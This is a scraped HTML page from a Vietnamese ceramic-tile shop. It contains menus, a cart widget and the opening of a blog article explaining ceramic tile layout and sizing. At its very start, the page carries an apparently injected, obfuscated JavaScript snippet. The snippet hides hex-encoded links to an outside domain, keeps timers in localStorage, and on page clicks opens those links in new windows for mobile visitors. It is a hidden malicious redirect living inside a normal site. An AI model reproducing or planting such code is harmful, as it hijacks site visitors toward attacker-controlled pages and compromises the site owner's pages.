_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx4ax4ex66x30x63x310','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx61x72x65x31x63x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://gachre98.com/cart/" class="header-cart-link icon primary button round is-small off-canvas-toggle nav-top-link" title="Giỏ hàng" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://gachre98.com/shop/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-large nav-uppercase">
                    <li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-lot-san/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Danh mục<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7568"><a href="https://gachre98.com/gach-lot-san/">Gạch lót sàn</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a rel="nofollow" href="https://gachre98.com/lat-nen-30x30/">Gạch sàn nước</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Gạch 30&#215;30</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7716"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-san-vuon/">Gạch lát sân vườn</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-872"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-do/">Gạch gốm đỏ</a></li>
	<li id="menu-item-8116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8116"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-da/">Gạch giả vân đá</a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8117"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-gia-xi-mang-gia-re/">Gạch giả xi măng</a></li>
	<li id="menu-item-8115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8115"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-do-lat-san/">Gạch đỏ lát sân</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-terrazzo-lat-via-he-gia-re/">Gạch vỉa hè</a></li>
	<li id="menu-item-8118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8118"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gom/">Gạch gốm</a></li>
	<li id="menu-item-8119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8119"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-men/">Gạch men</a></li>
	<li id="menu-item-9872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9872"><a target="_blank" rel="nofollow" href="https://gachre98.com/bao-gia-ngoi-lop-22v-m2/">Báo giá ngói lợp 22v/m2 ngói đỏ ngói không nung</a></li>
</ul>
</li>
<li id="menu-item-8704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8704 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Gạch ốp tường<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5720"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-30x60/">30&#215;60 men bóng</a></li>
	<li id="menu-item-12075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12075"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-30x60-men-mo/">30&#215;60 men mờ</a></li>
	<li id="menu-item-12121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121"><a target="_blank" rel="nofollow" href="https://gachre98.com/30x60-da-mo/">30&#215;60 đá mờ nhám</a></li>
	<li id="menu-item-12110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12110"><a target="_blank" rel="noopener" href="https://gachre98.com/30x60-da-bong-kieng/">30&#215;60 đá bóng kiếng</a></li>
	<li id="menu-item-5718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5718"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-op-tuong-30x60/">Gạch ốp tường 30&#215;60</a></li>
	<li id="menu-item-5719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5719"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-40x80/">Ốp tường 40&#215;80</a></li>
</ul>
</li>
<li id="menu-item-6354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6354 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Gạch lát nền<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6369"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-80x80/">Lát nền 80&#215;80</a></li>
	<li id="menu-item-11696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11696"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-prime-80x80/">Gạch Prime 80&#215;80</a></li>
	<li id="menu-item-12076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12076"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-y-my-80x80/">Gạch Ý Mỹ 80&#215;80</a></li>
	<li id="menu-item-6355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6355"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-nen-60x60/">Gạch lát nền 60&#215;60</a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6368"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-50x50/">Lát nền 50&#215;50</a></li>
	<li id="menu-item-6938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-40x40/">Lát nền 40&#215;40</a></li>
	<li id="menu-item-6367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6367"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Lát nền 30&#215;30</a></li>
	<li id="menu-item-12077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12077"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-25x25/">Lát nền 25&#215;25</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135 menu-item-design-default"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-ton-kho-hcm/" class="nav-top-link">Gạch tồn kho</a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6373 menu-item-design-default has-dropdown"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-go/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Gạch giả gỗ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6374"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x60/">Giả gỗ 15&#215;60</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6375"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x75/">Giả gỗ 15&#215;75</a></li>
	<li id="menu-item-6376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6376"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x80/">Giả gỗ 15&#215;80</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x90/">Gỉa gỗ 15&#215;90</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1993"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-20x100/">Giả gỗ 20&#215;100</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a target="_blank" rel="nofollow" href="https://gachre98.com/danh-muc/gia-go-20x120/">Gỉa gỗ 20&#215;120</a></li>
</ul>
</li>
<li id="menu-item-526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-526 menu-item-design-default has-dropdown"><a rel="nofollow" href="/gach-trang-tri/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Trang trí<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-bong/">Gạch bông</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a target="_blank" rel="nofollow" href="http://gachre98.com/gach-luc-giac/">Gạch lục giác</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1996"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-the-op-tuong/">Gạch thẻ</a></li>
	<li id="menu-item-3922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3922"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-mosaic/">Gạch mosaic</a></li>
	<li id="menu-item-12493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12493"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-vay-ca/">Gạch vảy cá</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2013"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-nhu-vang/">Gạch nhũ vàng</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a target="_blank" rel="noopener" href="http://gachre98.com/danh-muc/da-trang-tri/">Đá tự nhiên</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2014 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-kho-lon-60x120/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Khổ lớn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-12386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12386"><a target="_blank" rel="noopener" href="https://gachre98.com/kho-lon-60x120/">Gạch khổ lớn 60&#215;120</a></li>
	<li id="menu-item-7338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7338"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-tay-ban-nha-tphcm/">Gạch Tây Ban Nha</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2015"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-80x120/">Gạch 80&#215;120</a></li>
	<li id="menu-item-4310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4310"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-80x160/">Gạch 80&#215;160</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a target="_blank" rel="noopener" href="http://gachre98.com/gach-lat-nen-90x180-cao-cap/">Gạch 90&#215;180</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2297"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-100x100/">Gạch 100&#215;100</a></li>
	<li id="menu-item-4364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-120x120/">Gạch 120&#215;120</a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-1200x2400/">Gạch khổ lớn 1200&#215;2400</a></li>
	<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-cau-thang/">Gạch cầu thang</a></li>
</ul>
</li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA?sub_confirmation=1" class="nav-top-link">Video</a></li>
<li id="menu-item-12889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12889 menu-item-design-default"><a href="https://gachre98.com/category/ideas/" class="nav-top-link">ideas</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-large nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://gachre98.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-10788" class="post-10788 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-map-gach-ceramic">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://gachre98.com/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h1 class="entry-title"> Những ưu điểm của map gạch ceramic </h1><div class="entry-divider is-divider small"></div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><span style="font-weight: 400;">Nếu bạn là một người làm việc trong lĩnh vực thiết kế kiến trúc hay thiết kế nội thất thì chắc không quá xa lạ với khái niệm </span><a href="https://gachre98.com/map-gach-ceramic/"><b>map gạch ceramic</b></a><span style="font-weight: 400;">. Thế nhưng với đa số người ngoài ngành, đây là những cụm từ khá khó hiểu. Đặc biệt khi muốn tìm hiểu về lĩnh vực này hay bắt tay thi công các công trình bằng map gạch ceramic, bạn cũng sẽ càng không khỏi bối rối. Vậy sau đây, </span><a href="https://gachre98.com/"><span style="font-weight: 400;">Gạch ốp lát Mỹ Linh Tiles</span></a><span style="font-weight: 400;"> sẽ gửi đến các bạn một số thông tin cơ bản về vấn đề này ngay nhé.</span></p>
<figure id="attachment_10789" aria-describedby="caption-attachment-10789" style="width: 600px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-10789 size-full" src="https://gachre98.com/wp-content/uploads/2022/01/map-gach-lat-nen.jpg" alt="Map gạch là gì" width="600" height="462" srcset="https://gachre98.com/wp-content/uploads/2022/01/map-gach-lat-nen.jpg 600w, https://gachre98.com/wp-content/uploads/2022/01/map-gach-lat-nen-300x231.jpg 300w, https://gachre98.com/wp-content/uploads/2022/01/map-gach-lat-nen-510x393.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-10789" class="wp-caption-text">Map gạch là gì</figcaption></figure>
<h2><span style="font-weight: 400;">Map gạch là gì?</span></h2>
<p><span style="font-weight: 400;">Map gạch là giai đoạn thi công để sắp xếp, bố trí các viên gạch trên sàn nhà, tường, hay các bề mặt công trình nói chung dựa theo họa tiết, màu sắc, kích thước của từng loại gạch.</span></p>
<p><span style="font-weight: 400;">Đây là bộ phận không thể không có trong các công trình kiến trúc ngày nay, có ảnh hưởng quan trọng đến tính thẩm mỹ của nội thất và toàn bộ công trình.</span></p>
<p><span style="font-weight: 400;">Map gạch không đơn thuần đóng vai trò phủ bề mặt công trình mà còn là điểm nhấn tối ưu giúp công trình của bạn nâng lên nhiều bậc về mặt mỹ quan, làm nổi bật các yếu tố khác như nội thất, ngoại thất,&#8230;Nếu chọn một map gạch phù hợp với thiết kế của bạn thì hiệu ứng đem lại sẽ hoàn toàn sinh động ngoài mong đợi, đem lại nơi ở tuyệt vời cho gia đình bạn hay đem lại một sản phẩm hài lòng nơi khách hàng bạn.</span></p>
<h2><span style="font-weight: 400;">Thế nào là gạch ceramic?</span></h2>
<p><b>Nguyên liệu tạo gạch ceramic</b><span style="font-weight: 400;">: loại gạch này được tạo nên chủ yếu bởi cát, đất sét và các loại nguyên liệu phụ đi kèm. Các nguyên liệu sau khi được xử lý thì được tạo hình cho phù hợp yêu cầu khách hàng, sau đó được đem vào lò nung nóng, tùy vào từng loại mà nhiệt độ dao động từ 1000 &#8211; 1200 độ C.</span></p>
<p><span style="font-weight: 400;">Phần mặt gạch và lưng gạch không cùng chất liệu. Mặt gạch gồm phần men tráng phủ, được gia công màu sắc và họa tiết đa dạng tùy loại, cùng với đó là phần xương gạch có 30% tràng thạch và 70% đất sét. </span></p>
<p><span style="font-weight: 400;">Gạch ceramic thường được dùng cho ốp tường hay lát nền. Kích thước cũng đa dạng, từ các loại gạch nhỏ có diện tích bề mặt tối đa 90cm2 đến những loại có chiều dài cạnh hơn 1 mét.</span></p>
<figure id="attachment_10790" aria-describedby="caption-attachment-10790" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-10790 size-full" src="https://gachre98.com/wp-content/uploads/2022/01/map-gach-lat-nen-gia-da.jpg" alt="Thế nào là gạch ceramic" width="600" height="599" srcset="https://gachre98.com/wp-content/uploads/2022/01/map-gach-lat-nen-gia-da.jpg 600w, https://gachre98.com/wp-content/uploads/2022/01/map-gach-lat-nen-gia-da-300x300.jpg 300w, https://gachre98.com/wp-content/uploads/2022/01/map-gach-lat-nen-gia-da-150x150.jpg 150w, https://gachre98.com/wp-content/uploads/2022/01/map-gach-lat-nen-gia-da-510x509.jpg 510w, https://gachre98.com/wp-content/uploads/2022/01/map-gach-lat-nen-gia-da-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-10790" class="wp-caption-text">Thế nào là gạch ceramic</figcaption></figure>
<h2><span style="font-weight: 400;">Một vài lưu ý khi làm map gạch ceramic</span><b>:</b></h2>
<p><span style="font-weight: 400;">Tùy vào diện tích công trình của bạn mà làm kích thước map gạch cho phù hợp:</span></p>
<p><span style="font-weight: 400;">Bạn nên chọn gạch ceramic có kích thước 300&#215;300 mm hoặc 400x400mm cho căn hộ có diện tích nhỏ đến trung bình.</span></p>
<p><span style="font-weight: 400;">Ngược lại, gạch ceramic có kích thước lớn hơn từ 500&#215;500 mm đến 600&#215;600 mm  dành cho công trình có quy mô lớn hơn. </span></p>
<p><span style="font-weight: 400;">Nên lưu ý khi sử dụng gạch có kích thước 600x600mm, loại này có kích thước rất lớn chỉ phù hợp cho các công trình tương xứng, nếu dùng ốp cho căn hộ vừa và nhỏ sẽ gây mất cân xứng, không đảm bảo mỹ quan.</span></p>
